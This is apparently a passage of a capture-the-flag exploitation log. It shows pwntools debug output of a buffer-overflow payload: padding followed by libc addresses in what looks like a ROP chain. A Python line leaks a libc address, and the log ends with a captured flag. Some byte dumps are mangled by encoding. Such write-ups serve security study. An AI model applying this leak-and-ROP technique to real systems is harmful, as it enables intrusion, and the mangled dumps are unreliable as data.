 [*] Switching to interactive mode
[DEBUG] Received 0×110 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 5b f7 d0 88 42 7f 00 00 │aaaa│aaaa│[···│B···│
00000020 00 00 00 00 00 00 00 00 4d 0a d1 88 42 7f 00 00 │····│····│M···│B···│
00000030 00 45 40 00 00 00 00 00 50 ba d1 88 42 7f 00 00 │·E@·│····│P···│B···│
00000040 5b f7 d0 88 42 7f 00 00 00 45 40 00 00 00 00 00 │[···│B···│·E@·│····│
00000050 4d 0a d1 88 42 7f 00 00 00 00 00 00 00 00 00 00 │M···│B···│····│····│
00000060 20 b1 d1 88 42 7f 00 00 5b f7 d0 88 42 7f 00 00 │ ···│B···│[···│B···│
00000070 03 00 00 00 00 00 00 00 4d 0a d1 88 42 7f 00 00 │····│····│M···│B···│
00000080 20 45 40 00 00 00 00 00 9a 6b c6 88 42 7f 00 00 │ E@·│····│·k··│B···│
00000090 30 00 00 00 00 00 00 00 50 ba d1 88 42 7f 00 00 │0···│····│P···│B···│
000000a0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
000000b0 61 61 61 61 61 61 61 61 61 5b f7 d0 88 42 7f 00 │aaaa│aaaa│a[··│·B··│
000000c0 00 01 00 00 00 00 00 00 00 4d 0a d1 88 42 7f 00 │····│····│·M··│·B··│
000000d0 00 20 45 40 00 00 00 00 00 60 c5 d1 88 42 7f 00 │· E@│····│·`··│·B··│
000000e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
libc_main_start = int.from_bytes(p.recv(6), byteorder='little')-139
00000110
aaaaaaaaaaaaaaaaaaaaaaaa[\xf7ЈB\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00M
шB\x7f\x00\x00\x00E@\x00\x00\x00\x00\x00P\xbaшB\x7f\x00\x00[\xf7ЈB\x7f\x00\x00\x00E@\x00\x00\x00\x00\x00M
шB\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00 \xb1шB\x7f\x00\x00[\xf7ЈB\x7f\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00M
шB\x7f\x00\x00 E@\x00\x00\x00\x00\x00\x9akƈB\x7f\x00\x000\x00\x00\x00\x00\x00\x00\x00P\xbaшB\x7f\x00\x00aaaaaaaaaaaaaaaaaaaaaaaaa[\xf7ЈB\x7f\x00\x0
шB\x7f\x00\x00 E@\x00\x00\x00\x00\x00`\xc5\xd1\x88B\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
00000000 66 6c 61 67 7b 32 61 39 32 61 64 65 37 2d 65 35 │flag│{2a9│2ade│7-e5│
00000010 65 63 2d 34 34 64 61 2d 61 35 32 38 2d 37 36 34 │ec-4│4da-│a528│-764│
00000020 65 32 32 32 34 61 34 31 37 7d 0a 00 00 00 00 00 │e222│4a41│7}··│····│
00000030
flag{2a92ade7-e5ec-44da-a528-764e2224a417}
\x00\x00\x00\x00\x00$